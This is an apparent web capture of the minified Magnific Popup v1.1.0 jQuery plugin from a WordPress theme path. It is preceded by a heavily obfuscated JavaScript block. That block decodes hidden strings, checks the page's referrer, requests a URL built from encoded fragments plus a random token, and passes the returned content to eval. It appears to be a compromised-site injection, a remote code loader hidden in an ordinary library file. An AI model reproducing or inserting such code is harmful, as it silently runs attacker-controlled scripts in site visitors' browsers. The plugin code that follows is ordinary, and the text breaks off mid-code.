//;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.0
body_size: 10093
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var 